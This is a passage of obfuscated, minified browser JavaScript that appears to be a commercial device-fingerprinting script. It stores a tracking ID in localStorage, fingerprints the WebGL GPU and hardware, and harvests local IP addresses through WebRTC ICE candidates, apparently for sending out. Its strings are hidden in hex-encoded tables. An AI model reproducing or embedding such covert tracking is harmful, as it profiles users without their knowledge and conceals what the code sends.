if(td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE]&&td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA].length>2){td_zb+=td_Pl[td_4d.BB_COMMON.RESULT_QUERY_DATA];td_zb+=((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(34,12)):null)+td_jR++;
}if(!td_Pl[td_4d.BB_COMMON.NOT_TOO_LARGE]){td_Sd=true;}}if(td_zb===null||td_zb===""){return"";}if(td_qP&&td_RP&&td_qP.isLivenessGreaterThanThreshold(td_V7)){td_zb+=((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(46,6)):null);
}td_zb+=((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(52,6)):null);
return td_zb;}function td_Oa(){var td_Tr=td_vL();if(td_Tr===null||td_Tr===""){return td_g7;}if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_Tr=((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(58,9)):null)+encodeURIComponent(td_6L)+td_Tr;
}td_Tr=((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(67,6)):null)+td_Tr;
var td_tA=td_5v+((typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7)!=="undefined"&&typeof(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f)!=="undefined")?(td_4d.tdz_b1f9269a72134adaa6526734045bc7c7.td_f(73,4)):null)+td_4d.td_1f(td_Tr,td_2W);
if(td_tA.length>=td_xZ){td_g7=true;return td_g7;}td_2x(td_tA,document);return td_g7;}var td_Jl=false;if(typeof td_3Z!==[][[]]+""&&td_3Z!==null&&(typeof td_2V===[][[]]+""||td_2V===null)){td_3Z();}if(typeof td_2V!==[][[]]+""&&td_2V!==null&&typeof td_2V.reg!==[][[]]+""&&td_2V.reg!==null){td_Jl=td_2V.reg(td_vL);
if(!td_Jl){}else{}}return[td_Oa];}td_4d.tdz_6418050c46f0403e9028348b3e06f559=new td_4d.td_5Q("\x36\x34\x31\x38\x30\x35\x30\x63\x34\x36\x66\x30\x34\x30\x33\x65\x39\x30\x32\x38\x33\x34\x38\x62\x33\x65\x30\x36\x66\x35\x35\x39\x35\x33\x35\x30\x30\x36\x30\x62\x35\x36\x30\x37\x30\x30\x30\x36\x35\x30\x35\x34\x30\x30\x30\x32\x35\x36\x30\x37\x30\x30\x34\x33\x35\x35\x35\x31\x36\x64\x35\x37\x35\x66\x35\x30\x30\x35\x34\x34\x35\x39\x30\x33\x30\x64\x35\x61\x31\x35\x35\x37\x30\x38\x31\x66\x35\x63\x35\x36\x30\x63\x35\x34\x34\x33\x35\x34\x30\x64");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}function td_5i(td_Cw){try{if(window.localStorage){var td_gd=null;var td_Ov=null;var td_km=window.localStorage.getItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null));
if(td_km!==null){var td_os=td_km.split("_");if(td_os.length===2){var td_rn=td_os[1];if(td_rn<td_a()){window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];td_Ov=td_os[0];}else{td_gd=td_os[0];}}else{if(td_os.length===1){window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_os[0]+"_"+td_0t.split("_")[1]);
td_gd=td_os[0];}else{window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(0,15)):null),td_0t);
td_gd=td_0t.split("_")[0];}var td_Fo="";if(td_Ov!==null){td_Fo=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(15,8)):null)+td_Ov;
}var td_lL=td_6D+td_Fo;if(typeof td_Cw!==[][[]]+""&&td_Cw===true){td_lL+=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(23,4)):null)+td_4d.td_1f(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(27,4)):null)+td_gd,td_2W);
}else{td_Cw=false;td_lL+=((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(31,4)):null)+td_4d.td_1f(((typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559)!=="undefined"&&typeof(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f)!=="undefined")?(td_4d.tdz_6418050c46f0403e9028348b3e06f559.td_f(35,4)):null)+td_gd,td_2W);
}td_2x(td_lL,document);if(typeof td_0k!==[][[]]+""){td_0k(td_Cw);}return td_lL;}}catch(td_rt){}}function td_3t(){td_4d.td_2y();td_4d.td_4w(document);td_m();td_5i(true);}td_4d.td_1T.push(function(){var td_1q= new td_4d.td_5Q("[base64]");td_6D=(td_1q)?td_1q.td_f(0,144):null;td_2W=(td_1q)?td_1q.td_f(190,53):null;td_0t=(td_1q)?td_1q.td_f(144,46):null;});td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d=new td_4d.td_5Q("\x34\x35\x65\x39\x33\x65\x64\x38\x37\x61\x61\x61\x34\x66\x62\x63\x38\x34\x34\x38\x65\x65\x36\x31\x36\x31\x33\x39\x35\x36\x30\x64\x30\x66\x31\x35\x32\x30\x36\x31\x36\x37\x33\x61\x31\x30\x35\x64\x34\x66\x31\x35\x31\x34\x31\x33\x35\x31\x33\x39\x30\x34\x30\x61\x35\x34\x34\x30\x35\x31\x34\x61\x33\x61\x30\x34\x35\x38\x35\x38\x34\x35\x35\x65\x34\x37\x34\x62\x35\x61\x34\x36\x35\x39\x30\x37\x36\x33\x37\x30\x32\x37\x37\x32\x37\x61\x33\x31\x33\x62\x37\x64\x36\x66\x33\x35\x33\x65\x31\x35\x35\x31\x31\x65\x31\x36\x31\x36\x34\x61\x35\x31\x36\x62\x35\x65\x30\x63\x30\x39\x34\x32\x35\x34\x34\x34\x36\x65\x35\x32\x35\x37\x35\x63\x34\x35\x35\x66\x31\x30\x34\x36\x35\x61\x31\x35\x35\x30\x35\x30\x32\x38\x32\x62\x36\x32\x36\x38\x32\x34\x33\x39\x33\x35\x36\x62\x31\x32\x30\x37\x31\x62\x34\x63\x34\x31\x34\x36\x35\x64\x33\x61\x30\x33\x35\x66\x35\x64\x34\x32\x35\x34\x34\x31\x36\x36\x35\x34\x35\x38\x35\x39\x31\x37\x35\x62\x34\x31\x31\x37\x35\x36\x34\x33\x30\x63\x30\x37\x37\x36\x35\x38\x31\x35\x34\x31\x30\x30\x34\x32\x30\x37\x30\x62\x30\x66\x35\x39\x35\x36\x35\x38\x35\x64\x30\x33\x31\x30\x35\x38\x35\x32\x34\x32\x35\x38\x35\x63\x35\x37\x36\x32\x37\x33\x37\x32\x32\x33\x37\x38\x36\x61\x30\x31\x35\x63\x35\x31\x31\x30\x30\x33\x36\x37\x34\x35\x30\x34\x30\x66\x30\x35\x35\x31\x31\x34\x30\x37\x31\x31\x36\x37\x35\x64\x35\x61\x35\x65\x30\x61\x30\x61\x35\x34\x35\x62\x35\x33\x35\x32\x34\x37\x34\x61\x34\x31\x34\x34\x35\x39\x30\x61\x35\x33\x31\x33\x31\x32\x35\x65\x35\x66\x31\x33\x35\x39\x31\x65\x34\x30\x30\x36\x30\x64\x31\x33\x30\x39\x31\x33\x31\x31\x30\x36\x31\x38\x34\x37\x34\x30\x34\x61\x30\x63\x30\x36\x34\x32\x34\x36\x35\x31\x35\x64\x30\x39\x31\x66\x35\x32\x35\x61\x36\x66\x30\x37\x30\x39\x31\x33\x30\x32\x35\x35\x36\x63\x30\x64\x35\x39\x35\x66\x35\x62\x35\x62\x30\x66\x31\x34\x35\x39\x30\x34\x30\x37\x31\x31\x31\x65\x35\x33\x35\x38\x35\x30\x33\x61\x30\x64\x30\x62");
var td_4d=td_4d||{};function td_4X(){try{var td_JF=td_KX();if(td_JF===0||td_JF===-1){return;}var td_mc=td_JF.gl;var td_jz=td_JF.name;td_jz+=td_mc.getParameter(td_mc.VERSION);td_jz+=td_mc.getParameter(td_mc.SHADING_LANGUAGE_VERSION);
td_jz+=td_mc.getParameter(td_mc.VENDOR);td_jz+=td_mc.getParameter(td_mc.RENDERER);var td_Rz=[];try{td_Rz=td_mc.getSupportedExtensions();}catch(td_YP){}var td_L9=td_Rz.length;if(td_L9){var td_sH="";for(var td_ji=0;
td_ji<td_L9;td_ji++){if(td_sH.length){td_sH+=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(0,2)):null);
}td_sH+=td_Rz[td_ji];}td_jz+=td_sH;}var td_NW;var td_YP=td_mc.getExtension(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(2,30)):null))||td_mc.getExtension(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(32,37)):null))||td_mc.getExtension(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(69,34)):null));
if(td_YP){td_NW=td_mc.getParameter(td_YP.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_NW===0){td_NW=2;}}else{td_NW=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(103,13)):null);
}td_jz+=td_NW;return td_jz;}catch(td_YP){return null;}}function td_3d(){try{var td_Hf=td_KX();if(td_Hf===0||td_Hf===-1){return;}var td_DB=td_Hf.gl;if(typeof td_DB.getExtension!==((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(116,8)):null)||typeof td_DB.getParameter!==((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(116,8)):null)){return null;
}var td_gJ=td_DB.getExtension(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(124,25)):null));
if(!td_gJ||typeof td_gJ!==((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(149,6)):null)){return null;
}var td_l9="";var td_pI=td_DB.getParameter(td_gJ.UNMASKED_VENDOR_WEBGL);if(typeof td_pI===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(155,6)):null)){td_l9+=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(161,6)):null)+encodeURIComponent(td_pI);
}var td_R2=td_DB.getParameter(td_gJ.UNMASKED_RENDERER_WEBGL);if(typeof td_R2===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(155,6)):null)){td_l9+=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(167,6)):null)+encodeURIComponent(td_R2);
}return td_l9;}catch(td_TW){return null;}}function td_3w(){((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(173,10)):null);
var td_O4="";var td_aQ=true;var td_BE=null;this.tryAgain=function(){return td_aQ;};this.getFPParams=function(){td_aQ=false;return td_O4;};this.getRunTimeMS=function(){if(td_BE!==null){return((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(183,4)):null)+td_4d.toFixed(td_BE,2);
}return"";};function td_ex(){var td_oc="";var td_uV=false;if(typeof td_4X!==[][[]]+""){var td_sW=td_n();var td_jx=td_4X();if(td_jx){td_O4+=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(187,6)):null)+encodeURIComponent(td_jx)+((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(193,6)):null)+td_2Q(td_jx);
td_oc+=td_jx;td_uV=true;if(td_R7){td_rf.push(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(199,3)):null)+td_4d.toFixed((td_n()-td_sW),2));
}}}if(typeof td_3d!==[][[]]+""){var td_sW=td_n();var td_SF=td_3d();if(td_SF){td_O4+=td_SF;td_oc+=td_SF;td_uV=true;if(td_R7){td_rf.push(((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(183,4)):null)+td_4d.toFixed((td_n()-td_sW),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(202,6)):null)){var td_Qz=navigator.hardwareConcurrency;
if(!td_2Z(td_Qz)){td_oc+=td_Qz;}}if(typeof navigator.deviceMemory===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(202,6)):null)){var td_gX=navigator.deviceMemory;
if(!td_2Z(td_gX)){td_oc+=td_gX;}}if(typeof navigator.language===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(155,6)):null)){td_oc+=navigator.language;
}if(typeof navigator.languages===((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(155,6)):null)){td_oc+=navigator.languages;
}if(td_oc!==""&&td_uV){td_O4+=((typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d)!=="undefined"&&typeof(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f)!=="undefined")?(td_4d.tdz_45e93ed87aaa4fbc8448ee616139560d.td_f(208,7)):null)+td_2Q(td_oc);
}td_BE+=td_n()-td_sW;}this.setup=function(){var td_TB=td_n();try{setTimeout(function(){td_ex();});}catch(td_Xz){td_aQ=false;return null;}td_BE=td_n()-td_TB;};}td_4d.tdz_b881721df20c4e56b8a66b62266fb4df=new td_4d.td_5Q("\x62\x38\x38\x31\x37\x32\x31\x64\x66\x32\x30\x63\x34\x65\x35\x36\x62\x38\x61\x36\x36\x62\x36\x32\x32\x36\x36\x66\x62\x34\x64\x66\x34\x61\x36\x33\x30\x38\x31\x63\x30\x65\x36\x66\x34\x64\x33\x66\x35\x37\x31\x66\x30\x39\x33\x65\x36\x66\x35\x35\x31\x38\x30\x66\x33\x66\x34\x34\x35\x30\x36\x64\x30\x36\x34\x66\x30\x66\x36\x66\x34\x39\x30\x34\x34\x62\x31\x61\x35\x30\x36\x66\x35\x34\x34\x62\x35\x36\x36\x35\x36\x33\x30\x31\x31\x61\x30\x62\x36\x63\x31\x38\x35\x34\x30\x37\x36\x62\x35\x33\x31\x39\x35\x30\x36\x38\x31\x66\x33\x63\x31\x30\x34\x66\x31\x66\x34\x64\x35\x31\x34\x62\x31\x34\x34\x35\x35\x66\x35\x66\x35\x62\x34\x34\x34\x33\x30\x31\x30\x66\x35\x66\x31\x65\x34\x66\x35\x38\x30\x31\x30\x66\x31\x37\x31\x33\x30\x66\x35\x66\x30\x64\x31\x34\x35\x31\x30\x37\x34\x37\x34\x32\x30\x31\x36\x37\x30\x38\x35\x38\x34\x32\x30\x37\x34\x34\x35\x63\x35\x33\x35\x61\x36\x39\x30\x62\x30\x36\x35\x61\x31\x37\x34\x30\x31\x35\x35\x36\x35\x31\x35\x35\x30\x61\x34\x35\x35\x34\x30\x36\x31\x34\x34\x36\x35\x33\x33\x63\x35\x61\x30\x61\x36\x61\x35\x66\x30\x63\x34\x63\x30\x34\x34\x34\x35\x38\x30\x33\x35\x61\x36\x64\x35\x36\x35\x37\x34\x32\x30\x37\x31\x35\x35\x64\x35\x65\x30\x35\x30\x33\x35\x36\x35\x63\x35\x38\x35\x33\x35\x33\x34\x35\x30\x31\x35\x63\x37\x66\x35\x31\x30\x30\x36\x37\x30\x34\x35\x33\x35\x37\x31\x30\x35\x31\x30\x32\x35\x39\x35\x62\x31\x32\x35\x61\x35\x37\x34\x36\x35\x33\x34\x32\x31\x33\x31\x30\x35\x61\x35\x65\x35\x39\x31\x36\x34\x61\x35\x39\x35\x66\x34\x34\x34\x32\x35\x65\x31\x36\x31\x32\x30\x66\x34\x34\x30\x30\x34\x34\x31\x30\x35\x31\x34\x36");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}function td_1s(){var td_BY=1;var td_tG=td_BY+":"+td_0Q+":"+td_2W+";"+td_2o;var td_NM=td_2W;var td_Bm={};var td_Wv={};var td_XL={};
var td_DK=false;var td_vw=false;var td_Gw=null;var td_iG=null;var td_Tr=false;var td_Jv=td_a();var td_Bp=false;var td_sb=null;var td_Xw=1;var td_UD=false;var td_wc=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(0,48)):null);
var td_xX=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(48,2)):null)+td_wc+((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(50,5)):null)+td_wc+"$";
var td_RM=4000;this.tryAgain=function(){return !td_Tr;};function td_uW(td_HF){retVal=[];for(var td_Oy in td_HF){if(!td_HF.hasOwnProperty(td_Oy)){continue;}if(td_Oy.match(td_xX)){retVal.push(td_Oy);}}return retVal;
}function td_BP(td_Oe){var td_Ao=td_n();var td_xK="";var td_wR=td_uW(td_Bm);var td_hn=td_uW(td_Wv);var td_ji=Object.keys(td_XL);if(td_wR.length>0){td_xK+=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(55,5)):null)+td_wR.join(",");
}if(td_hn.length>0){td_xK+=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(60,5)):null)+td_hn.join(",");
}if(td_ji.length>0){td_xK+=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(65,5)):null)+td_ji.join(",");
}if(td_Oe){if(td_DK){td_xK+=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(70,25)):null);
}if(!td_vw){td_xK+=((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(95,29)):null);
}}td_sb+=td_n()-td_Ao;return td_xK;}function td_G4(){try{if(typeof td_iG!==[][[]]+""&&td_iG!==null&&typeof td_iG.close!==[][[]]+""&&td_iG.close!==null){td_iG.close();}}finally{if(typeof td_iG!==[][[]]+""&&td_iG!==null&&typeof td_iG.onicecandidate!==[][[]]+""&&td_iG.onicecandidate!==null){td_iG.onicecandidate=function(){};
td_iG=null;}}}this.getFPParams=function(){if(!td_Tr){var td_t2=(td_a()-td_Jv)>td_RM;if(td_t2||td_Bp){td_G4();td_Tr=true;return td_BP(td_t2);}}return"";};this.getRunTimeMS=function(){if(td_sb!==null){return((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(124,3)):null)+td_4d.toFixed(td_sb,2);
}return"";};function td_ER(td_QD){var td_qI=td_QD.substr(td_QD.indexOf(((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(127,10)):null))+10).split(" ");
if(td_qI===null||td_qI.length<=7||td_qI[4]===null){return;}var td_IC=td_qI[4];var td_z9=td_qI[7];if(td_z9===Number(481469).toString(30)){td_vw=true;if(td_IC.match(/^.*\.local$/)){td_DK=true;return;}if(td_IC.match(td_xX)){td_Bm[td_IC]=true;
}else{td_XL[td_IC]=true;}}else{if(td_IC.match(td_xX)){td_Wv[td_IC]=true;}else{td_XL[td_IC]=true;}}}function td_p3(){if(!Object||!Object.create||!Object.keys){td_Tr=true;return false;}if(typeof td_5I!==[][[]]+""&&td_5I!==null&&td_5I!==0){td_UD=(td_5I&td_Xw)===td_Xw;
}if(td_UD){var td_f4=td_0Y.td_2i;var td_Qx=parseInt(td_0Y.td_4L);var td_tt=td_0Y.td_0F;var td_PN=td_0Y.td_5f;if(td_PN===((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(137,3)):null)&&td_f4===((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(140,6)):null)&&td_Qx===15&&!td_tt){td_Tr=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_Gw=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_Gw=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_Gw=window.mozRTCPeerConnection;}}}if(!td_Gw){td_Tr=true;return false;}return true;}function td_vc(td_Oz){if(typeof td_Oz.onicecandidate!==[][[]]+""){td_Oz.onicecandidate=function(td_ZS){if(td_ZS.candidate){td_ER(td_ZS.candidate.candidate);
}else{}};}if(typeof td_Oz.onicegatheringstatechange!==[][[]]+""){td_Oz.onicegatheringstatechange=function(){if(td_Oz!==null&&typeof td_Oz.iceGatheringState!==[][[]]+""&&td_Oz.iceGatheringState!==null){if(td_Oz.iceGatheringState===((typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df)!=="undefined"&&typeof(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f)!=="undefined")?(td_4d.tdz_b881721df20c4e56b8a66b62266fb4df.td_f(146,8)):null)){td_Bp=true;
}}};}}function td_uK(td_gt){if(typeof td_gt.createDataChannel===[][[]]+""||td_gt.createDataChannel===null){td_Tr=true;return;}td_gt.createDataChannel(Math.random().toString());var td_RI=function(){};var td_fe=function(td_aC){td_gt.setLocalDescription(td_aC,function(){},td_RI);
